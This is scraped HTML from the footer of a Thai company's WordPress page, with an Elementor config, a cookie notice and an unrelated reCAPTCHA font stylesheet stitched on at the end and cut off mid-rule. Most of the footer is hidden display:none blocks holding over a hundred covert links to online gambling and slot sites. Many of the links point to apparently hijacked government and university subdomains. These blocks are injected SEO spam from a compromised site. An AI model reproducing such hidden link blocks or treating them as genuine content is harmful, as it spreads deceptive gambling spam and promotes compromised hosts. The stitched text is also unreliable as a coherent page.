var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true},"urls":{"assets":"https:\/\/www.connectme2018.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.connectme2018.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"302b357b05"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":329,"title":"CONNECTME2018-%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%20%E2%80%93%20%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%20%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%99%E0%B9%87%E0%B8%84%E0%B8%A1%E0%B8%B5%202018%20%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.connectme2018.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3' id='elementor-frontend-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">เว็บไซต์ connectme2018.com มีการใช้งานเทคโนโลยีคุกกี้ หรือ เทคโนโลยีอื่นที่มีลักษณะใกล้เคียงกันกับคุกกี้ บนเว็บไซต์ของเรา โปรดศึกษา นโยบายการใช้คุกกี้ และ นโยบายความเป็นส่วนตัวของข้อมูล ก่อนใช้บริการเว็บไซต์ ได้ที่ลิงค์ด้านล่าง <a href="https://www.connectme2018.com/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Privacy policy</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ยอมรับ" style="background-color: #00a99d">ยอมรับ</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ปฎิเสธ" style="background-color: #00a99d">ปฎิเสธ</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ปฎิเสธ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div style="display:none;">
<a href="https://build.president.ac.id/">https://build.president.ac.id/</a>
<a href="https://build.president.ac.id/modules/">https://build.president.ac.id/modules/</a>
<a href="https://build.president.ac.id/views/">https://build.president.ac.id/views/</a>
<a href="https://yudisium.ft.unmul.ac.id/pages/">https://yudisium.ft.unmul.ac.id/pages/</a>
<a href="https://yudisium.ft.unmul.ac.id/products/">https://yudisium.ft.unmul.ac.id/products/</a>
<a href="https://yudisium.ft.unmul.ac.id/data/">https://yudisium.ft.unmul.ac.id/data/</a>
<a href="https://ssstik.temanku.okukab.go.id/">https://ssstik.temanku.okukab.go.id/</a>
<a href="https://snaptik.temanku.okukab.go.id/">https://snaptik.temanku.okukab.go.id/</a>
<a href="https://jendralamen168.dinsos.banggaikab.go.id/gacor/">https://jendralamen168.dinsos.banggaikab.go.id/gacor/</a>
<a href="https://dinsos.dinsos.banggaikab.go.id/">https://dinsos.dinsos.banggaikab.go.id/</a>
<a href="https://dinsos.dinsos.banggaikab.go.id/stoto/">https://dinsos.dinsos.banggaikab.go.id/stoto/</a>
<a href="https://ssstik.temanku.okukab.go.id/">https://ssstik.temanku.okukab.go.id/</a>
<a href="https://snaptik.temanku.okukab.go.id/">https://snaptik.temanku.okukab.go.id/</a>
<a href="https://pps.fisip.unpad.ac.id/halodek/">https://pps.fisip.unpad.ac.id/halodek/</a>
<p><a href="https://zmonitor.netdesignhost.com/fun88/">fun88</a></p>
<p><a href="https://fun88mek.site/">fun88</a></p>
<p><a href="https://fun88mek.site/th/">fun88</a></p>
<p><a href="https://bm.fti.or.th/wp-content/fun88/">fun88</a></p>
<a href="https://kampus.lol/halodek/">https://kampus.lol/halodek/</a>
<a href="https://kampus.lol/sawercuan/">https://kampus.lol/sawercuan/</a>
<a href="https://kampus.lol/setangoogle/">https://kampus.lol/setangoogle/</a>
<a href="https://dinsos.dinsos.banggaikab.go.id/">https://dinsos.dinsos.banggaikab.go.id/</a>
<a href="http://agenda.jatengprov.go.id/css/xgacor/gacor/jatengprov/">http://agenda.jatengprov.go.id/css/xgacor/gacor/jatengprov/</a>
<a href="http://pandawa.jatengprov.go.id/">http://pandawa.jatengprov.go.id/</a>
<a href="http://pandawa.jatengprov.go.id/setangoogle/">http://pandawa.jatengprov.go.id/setangoogle/</a>
<a href="http://pandawa.jatengprov.go.id/sgacor/">http://pandawa.jatengprov.go.id/sgacor/</a>
<a href="http://pandawa.jatengprov.go.id/gacorwir/">http://pandawa.jatengprov.go.id/gacorwir/</a>
<a href="http://pandawa.jatengprov.go.id/138/">http://pandawa.jatengprov.go.id/138/</a>
<a href="http://pandawa.jatengprov.go.id/stoto/">http://pandawa.jatengprov.go.id/stoto/</a>
<a href="http://pandawa.jatengprov.go.id/rtp/">http://pandawa.jatengprov.go.id/rtp/</a>
<a href="http://pandawa.jatengprov.go.id/sthai/">http://pandawa.jatengprov.go.id/sthai/</a>
<a href="http://pandawa.jatengprov.go.id/toto4d/">http://pandawa.jatengprov.go.id/toto4d/</a>
<a href="https://saberhoaks.jabarprov.go.id/v2/vendor/">https://saberhoaks.jabarprov.go.id/v2/vendor/</a>
<a href="https://snaptik.temanku.okukab.go.id/sgacor/">https://snaptik.temanku.okukab.go.id/sgacor/</a>
<a href="https://snaptik.temanku.okukab.go.id/sthai/">https://snaptik.temanku.okukab.go.id/sthai/</a>
<a href="https://snaptik.temanku.okukab.go.id/toto4d/">https://snaptik.temanku.okukab.go.id/toto4d/</a>
<a href="https://snaptik.temanku.okukab.go.id/totoslot/">https://snaptik.temanku.okukab.go.id/totoslot/</a>
<a href="https://snaptik.temanku.okukab.go.id/inigacorbos/">https://snaptik.temanku.okukab.go.id/inigacorbos/</a>
<a href="https://saberhoaks.jabarprov.go.id/v2/vendor/moment/">https://saberhoaks.jabarprov.go.id/v2/vendor/moment/</a>
<a href="https://saberhoaks.jabarprov.go.id/v2/vendor/alert/">https://saberhoaks.jabarprov.go.id/v2/vendor/alert/</a>
<a href="https://saberhoaks.jabarprov.go.id/v2/vendor/animate/">https://saberhoaks.jabarprov.go.id/v2/vendor/animate/</a>
<a href="https://sembako-dinsosp3a.sumedangkab.go.id/img/">https://sembako-dinsosp3a.sumedangkab.go.id/img/</a>
<a href="https://ssstik.temanku.okukab.go.id/gacor/">https://ssstik.temanku.okukab.go.id/gacor/</a>
<a href="https://ppks.sumedangkab.go.id/gacor/">httpshttps://ppks.sumedangkab.go.id/gacor/</a>
<a href="https://djiratu.id/sgacor/">https://djiratu.id/sgacor/</a>
<a href="https://boom-motorist.com/">https://boom-motorist.com/</a>
<a href="https://www.ijpchem.com/">https://www.ijpchem.com/</a>
<a href="https://divomusicmanagement.com/">https://divomusicmanagement.com/</a>
<a href="https://sadanaraya.com/">https://sadanaraya.com/</a>
<a href="https://aktual.com/epapers/">https://aktual.com/epapers/</a>
<a href="https://adelan.co.uk/">https://adelan.co.uk/</a>
<a href="https://www.gafisa.com.br/">https://www.gafisa.com.br/</a>
<a href="https://dikbud.malakakab.go.id/">https://dikbud.malakakab.go.id/</a>
<a href="https://www.av-link.net/">https://www.av-link.net/</a>
<a href="https://mcimanagement.com/">https://mcimanagement.com/</a>
<a href="https://webdisain.com/">https://webdisain.com/</a>
<a href="https://uinfasbengkulu.ac.id/wp-content/fonts/">SLOT GACOR</a>
<a href="https://library.uinfasbengkulu.ac.id/wp-content/themes/pkv-games/">SLOT GACOR</a>
<a href="https://uad.uinfasbengkulu.ac.id/">SLOT GACOR</a>
<a href="https://lpm-new.uinfasbengkulu.ac.id/slot-demo/">SLOT DEMO</a>
<a href="https://ftt.uinfasbengkulu.ac.id/wp-includes/">SLOT GACOR</a>
<a href="https://pps.uinfasbengkulu.ac.id/wp-content/assets/">SLOT GACOR</a>
<a href="https://febi.uinfasbengkulu.ac.id/gacor/">SLOT GACOR</a>
<a href="https://jsme.ppj.unp.ac.id/api/gacor/">https://jsme.ppj.unp.ac.id/api/gacor/</a>
<a href="https://surfatech-tis.com/">https://surfatech-tis.com/</a>
<a href="https://cafelunadenayarit.com/">https://cafelunadenayarit.com/</a>
<a href="https://halalmuibali.or.id/">https://halalmuibali.or.id/</a>
<a href="https://beta.ac.id/">https://beta.ac.id/</a>
<a href="https://rs-benyaminguluh.kolakakab.go.id/">https://rs-benyaminguluh.kolakakab.go.id/</a>
<p><a href="https://rinjaninationalpark.com/">k929</a></p>
<p><a href="https://travelertalk.com/">k929</a></p>
<p><a href="https://balioutbound.com/">k929</a></p>
<p><a href="https://webhosting-indonesia.net/">k929</a></p>
<p><a href="https://k929th.net/">k929</a></p>
<p><a href="https://pecatu.com/">k929</a></p>
<p><a href="https://primusthai.com/">k929</a></p>
<p><a href="https://www.polnas.ac.id/">slot gacor</a></p>
<p><a href="https://pmibadung.or.id/">slot gacor</a></p>
<p><a href="https://www.xmlteam.com/">slot gacor</a></p>
<p><a href="https://visimix.com/">slot gacor</a></p>
<p><a href="https://www.exquisite-media.co.id/">slot gacor</a></p>
<p><a href="https://elearning.madanitubaba.sch.id/">slot gacor</a></p>
<p><a href="https://dprd-tabanankab.go.id/">slot gacor</a></p>
<p><a href="https://arsitektur.upgris.ac.id/">slot gacor</a></p>
<p><a href="https://en.boc.co.id/">slot gacor</a></p>
<p><a href="https://ppid.ppb.ac.id/">slot gacor</a></p>
<p><a href="https://otoproject.co.id/">slot gacor</a></p>
<p><a href="https://bocindonesia.faktahosting.com/">slot gacor</a></p>
<p><a href="https://www.balibirdpark.com/bird/">slot gacor</a></p>
<p><a href="https://lini.or.id/blue-ventures/">slot gacor</a></p>
<p><a href="https://aurometal.com/">slot gacor</a></p>
<p><a href="https://tukangantar.com/">slot gacor</a></p>
<p><a href="https://awika.net/">slot gacor</a></p>
<p><a href="https://kazareen.com/">slot gacor</a></p>
<p><a href="https://goods.sengked.com/assets/">slot gacor</a></p>
<p><a href="https://politeknikkesehatankartinibali.ac.id/">slot gacor</a></p>
<p><a href="https://lazismu.org/">slot gacor</a></p>
<p><a href="https://www.poltekkes-denpasar.ac.id/">slot gacor</a></p>
<p><a href="https://v2.dprd-tabanankab.go.id/">slot gacor</a></p>
<p><a href="https://fujishop.id/">slot gacor</a></p>
<p><a href="https://standardgroupinvestment.com/">slot gacor</a></p>
<p><a href="http://lembonganbeachclub.com/">slot gacor</a></p>
<p><a href="https://spbuciliwung.com/">slot gacor</a></p>
<p><a href="https://dprd.nttprov.go.id/video/">SLOT GACOR</a></p>
<p><a href="https://maxindo.co.id/hotels/">SLOT GACOR</a></p>
<p><a href="https://icmahs.poltekkes-denpasar.ac.id/wp-content/gallery/">SLOT GACOR</a></p>
<p><a href="https://pmb.polnas.ac.id/wp-content/plugins/">SLOT GACOR</a></p>
<p><a href="https://dprd-tabanankab.go.id/wp-content/video/">SLOT GACOR</a></p>
<p><a href="https://ejournal.poltekkes-denpasar.ac.id/docs/">SLOT GACOR</a></p>
<p><a href="https://ejournal.polnas.ac.id/video/">SLOT GACOR</a></p>
<p><a href="https://pekerja.indotranstravel.co.id/">SLOT GACOR</a></p>
<p><a href="https://pekerja.indotranstravel.co.id/video/">SLOT GACOR</a></p>
<p><a href="https://siamik.ppb.ac.id/">SLOT GACOR</a></p>
<p><a href="https://john-f-kennedy.info/">SLOT GACOR</a></p>
<p><a href="https://siamik.ppb.ac.id/database/">SLOT GACOR</a></p>
<p><a href="https://bungko.desa.id/wp-content/assets/">SLOT GACOR</a></p>
<p><a href="https://alizzah-batu.sch.id/">SLOT GACOR</a></p>
<p><a href="https://teknikelektro.upgris.ac.id/">SLOT GACOR</a></p>
<p><a href="https://polnas.ac.id/gacor/">SLOT GACOR</a></p>
<p><a href="https://lgalum.com/">PG</a></p>
</div>
<div style="display:none;">
<p><a href="https://kapook888.me/">kapook888</a></p>
<p><a href="https://kapook88.org/">kapook888</a></p>
<p><a href="https://kapook888-th.com/">kapook888</a></p>
<p><a href="https://heylink.me/kapook888.thailand/">kapook888</a></p>
<p><a href="https://www.tkb929.co/register?rc=tkbkduy">tkb929</a></p>
<p><a href="https://direct.me/kapook888">kapook888</a></p>
<p><a href="https://linktr.ee/kapook888.thai">kapook888</a></p>
<p><a href="https://kapookhoro.com/">kapook888</a></p>
<p><a href="https://www.footballkapook.com/">kapook888</a></p>
<p><a href="https://www.kapookfootball.com/">kapook888</a></p>
<p><a href="https://bit.ly/m/kapook888">kapook888</a></p>
<p><a href="https://lit.link/en/kapook888">kapook888</a></p>
<p><a href="https://k929.tech/">k929</a></p>
<p><a href="https://k929.wiki/">k929</a></p>
<p><a href="https://k929toys.tumblr.com/">k929</a></p>
<p><a href="https://inpharmacy.org/">k929</a></p>
<p><a href="https://heylink.me/k929/">k929</a></p>
<p><a href="https://k-929.com/">k929</a></p>
<p><a href="https://direct.me/k929official">k929</a></p>
<p><a href="https://k929.thaievisa.go.th/">k929</a></p>
<p><a href="https://tkb929.thaievisa.go.th/">tkb929</a></p>
</div>
<div style="display:none;">
<p><a href="https://kapook888th.me/">kapook888</a></p>
<p><a href="https://kapook888th.cc/">kapook888</a></p>
<p><a href="https://kapook888th.asia/">kapook888</a></p>
<p><a href="https://kapook888th.co/">kapook888</a></p>
<p><a href="https://kapook888th.vip/">kapook888</a></p>
<p><a href="https://kapook888th.live/">kapook888</a></p>
<p><a href="https://kapook888th.club/">kapook888</a></p>
<p><a href="https://kapook888th.biz/">kapook888</a></p>
<p><a href="https://kapook888th.best/">kapook888</a></p>
</div>
<div style="display:none;">
<p><a href="https://davangereuniversity.ac.in/">pg slot</a></p>
<p><a href="https://tkb929th.net/">TKB929</a></p>
<p><a href="https://tkb929th.com/">TKB929</a></p>
<p><a href="https://tkb929th.org/">TKB929</a></p>
<p><a href="https://yobro888th.net/">YOBRO888</a></p>
</div>
<div style="display:none;">
<p><a href="https://widehouse.co.th/">เว็บสล็อต</a></p>
<p><a href="https://www.pattayaholidayhomes.com/">เว็บสล็อต</a></p>
<p><a href="https://bauenliving.com/">เว็บสล็อต</a></p>
<p><a href="https://www.balibirdpark.com/">สล็อต</a></p>
<p><a href="https://siamdomain.com/">M98</a></p>
</div>
<div style="display:none;">
<p><a href="https://pafinarchy.org/">สล็อต PG</a></p>
<p><a href="https://r4shub.com/">สล็อต PG</a></p>
<p><a href="https://2ez4me.us/">สล็อต PG</a></p>
<p><a href="https://fkunud.com/">สล็อต PG</a></p>
<p><a href="https://www.it.kgmu.org/">สล็อต PG</a></p>
<p><a href="https://foomoo.vip/">สล็อต PG</a></p>
<p><a href="https://paaree.vip/">สล็อต PG</a></p>
<p><a href="https://forbali.org/">สล็อต PG</a></p>
<p><a href="https://bali-bird-park.com/">สล็อต PG</a></p>
<p><a href="https://ziuma.com/">สล็อต PG</a></p>
<p><a href="https://posmerdeka.com/">สล็อต PG</a></p>
<p><a href="https://pg.netway.co.th/">สล็อต PG</a></p>
<p><a href="https://pgslot.netway.co.th/">สล็อต PG</a></p>
<p><a href="https://ums.jgu.edu.in/course/">สล็อต</a></p>
</div>
<div style="display:none;">
<p><a href="https://pafinarchy.org/">บาคาร่า</a></p>
<p><a href="https://r4shub.com/">คาสิโนออนไลน์</a></p>
<p><a href="https://2ez4me.us/">สล็อต</a></p>
<p><a href="https://fkunud.com/">สล็อตที่ดีที่สุด</a></p>
<p><a href="https://www.it.kgmu.org/">สล็อต PG</a></p>
<p><a href="https://foomoo.vip/">คาสิโน</a></p>
<p><a href="https://paaree.vip/">เว็บตรง</a></p>
<p><a href="https://forbali.org/">เว็บอันดับหนึ่ง</a></p>
<p><a href="https://bali-bird-park.com/">แทงบาคาร่า</a></p>
<p><a href="https://ziuma.com/">โบนัสสล็อต</a></p>
<p><a href="https://posmerdeka.com/">สล็อตเครดิตฟรี</a></p>
<p><a href="https://pafim1ng.org/">สล็อตแตกง่าย</a></p>
<p><a href="https://pafi121area.org/">สล็อตใหม่ล่าสุด</a></p>
<p><a href="https://techcodian.com/">สล็อตสด</a></p>
<p><a href="https://antamphat.com/">สล็อต PG</a></p>
<p><a href="https://avpack.com.vn/">สล็อต PG</a></p>
<p><a href="https://antranhelmet.com.vn/">สล็อต PG</a></p>
<p><a href="https://bidicovn.com/">สล็อต PG</a></p>
<p><a href="https://batdongsanvannguyen.com/">สล็อต PG</a></p>
<p><a href="https://baovephuongnam.com/">สล็อต PG</a></p>
<p><a href="https://baovenganan.com/">สล็อต PG</a></p>
<p><a href="https://chongthamdongduong.com/">สล็อต PG</a></p>
<p><a href="https://cayxanhtienthanh.com/">สล็อต PG</a></p>
<p><a href="https://baobinhuacattuongvi.com/">สล็อต PG</a></p>
<p><a href="https://caosusanbanh.com/">สล็อต PG</a></p>
<p><a href="https://cokhiatb.com/">สล็อต PG</a></p>
<p><a href="https://cokhichetaodaitin.com/">สล็อต PG</a></p>
<p><a href="https://cmmvietnam.com.vn/">สล็อต PG</a></p>
<p><a href="https://cokhisaphat.com/">สล็อต PG</a></p>
<p><a href="https://cokhinghiemthao.com/">สล็อต PG</a></p>
<p><a href="https://sankatech.vn/">สล็อต PG</a></p>
<p><a href="https://conkhothanhnhi.vn/">สล็อต PG</a></p>
<p><a href="https://npfruits.vn/">สล็อต PG</a></p>
<p><a href="https://congchungdatviet.com/">สล็อต PG</a></p>
<p><a href="https://dailynhotshell.com/">สล็อต PG</a></p>
<p><a href="https://dahoacuongquyetchien.com/">สล็อต PG</a></p>
<p><a href="https://dacsandongthapmuoi.vn/">สล็อต PG</a></p>
<p><a href="https://cungcapphulieumaymac.com/">สล็อต PG</a></p>
<p><a href="https://diemdongquan.com/">สล็อต PG</a></p>
<p><a href="https://dichvulamvesinh.com/">สล็อต PG</a></p>
<p><a href="https://dsgroup.com.vn/">สล็อต PG</a></p>
<p><a href="https://hoanhaonhuy.com/">สล็อต PG</a></p>
<p><a href="https://dienmangdangkhoa.com/">สล็อต PG</a></p>
<p><a href="https://7thakurdarshan.com/">สล็อต PG</a></p>
<p><a href="https://www.acchasauda.com/">สล็อต PG</a></p>
<p><a href="https://aastoneimpex.com/">สล็อต PG</a></p>
<p><a href="https://agilesoft.co.in/">สล็อต PG</a></p>
<p><a href="https://acid-blue.com/">สล็อต PG</a></p>
<p><a href="https://accountingvenue.com/">สล็อต PG</a></p>
<p><a href="https://allianceexim.com/">สล็อต PG</a></p>
<p><a href="https://alkaliprooftiles.com/">สล็อต PG</a></p>
<p><a href="https://alolog.com/">สล็อต PG</a></p>
<p><a href="https://alliencetechnologies.com/">สล็อต PG</a></p>
<p><a href="https://allianceeximindia.com/">สล็อต PG</a></p>
<p><a href="https://amoolkbakers.com/">สล็อต PG</a></p>
<p><a href="https://amnaagencia.com/">สล็อต PG</a></p>
<p><a href="https://www.amdrckgmu.com/">สล็อต PG</a></p>
<p><a href="https://amazoncontrol.in/">สล็อต PG</a></p>
<p><a href="https://dulichnambo.com/">สล็อต PG</a></p>
<p><a href="https://duadongduong.com/">สล็อต PG</a></p>
<p><a href="https://duabaonhi.com/">สล็อต PG</a></p>
<p><a href="https://dtphatautomation.com/">สล็อต PG</a></p>
<p><a href="https://www.electral.co.in/">สล็อต PG</a></p>
<p><a href="https://oshcstudents.com.au/">สล็อต PG</a></p>
<p><a href="https://www.bcclweb.in/">สล็อต PG</a></p>
<p><a href="https://tigernoodletexas.com/">สล็อต PG</a></p>
<p><a href="https://acet.ac.in/">สล็อต PG</a></p>
<p><a href="https://www.acoe.edu.in/">สล็อต PG</a></p>
<p><a href="https://www.nitttrc.ac.in/nitttr/video/">สล็อต PG</a></p>
<p><a href="https://www.iith.ac.in/EK3D/">สล็อต PG</a></p>
<p><a href="https://exams.aiimspatna.edu.in/">สล็อต PG</a></p>
<p><a href="https://recruitment.aiimspatna.edu.in/">สล็อต PG</a></p>
<p><a href="https://www.nitttrc.ac.in/">สล็อต PG</a></p>
<p><a href="https://www.iith.ac.in/">สล็อต PG</a></p>
<p><a href="https://aditya.ac.in/">สล็อต PG</a></p>
<p><a href="https://aec.edu.in/">สล็อต PG</a></p>
<p><a href="https://2000arredamenti.it/">สล็อต PG</a></p>
<p><a href="https://guidesmartphone.net/">สล็อต PG</a></p>
<p><a href="https://aec.edu.in/admission/">สล็อต PG</a></p>
<p><a href="https://oup.stou.ac.th/wp-content/u31/">สล็อต PG</a></p>
<p><a href="https://desda.stou.ac.th/contact/">สล็อต PG</a></p>
<p><a href="https://automate.thaijobjob.com/gallery/">M98</a></p>
<p><a href="https://www.poltekkes-denpasar.ac.id/">royal9999</a></p>
<p><a href="https://tmci.uz/static/">M98</a></p>
<p><a href="http://www.petkasem.ac.th/mikrotik/">สล็อต</a></p>
<p><a href="https://www.sams.my/contact/">สล็อต</a></p>
</div>
<!-- end wp_footer -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdadC8nAAAAAJ1qkgRbgRvBDy_6uD3x0wbfvg05&co=aHR0cHM6Ly93d3cuY29ubmVjdG1lMjAxOC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2noqjxonjzeu
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
